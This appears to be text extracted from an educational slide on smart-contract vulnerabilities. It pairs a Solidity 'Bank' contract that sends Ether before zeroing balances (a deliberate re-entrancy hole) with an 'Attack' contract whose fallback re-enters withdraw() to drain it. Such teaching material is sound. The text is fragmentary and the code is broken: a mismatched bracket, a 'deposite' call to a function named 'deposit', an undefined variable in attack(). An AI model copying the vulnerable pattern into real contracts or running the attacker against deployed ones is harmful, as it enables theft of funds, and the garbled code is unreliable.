 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
Accessing private data
- Active file
- Executing Line
Bank Balance :5 ETH
uint bal : 0
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether"};
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
Attacker Contract
fallback()
attack()
Attacker bal : 1 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}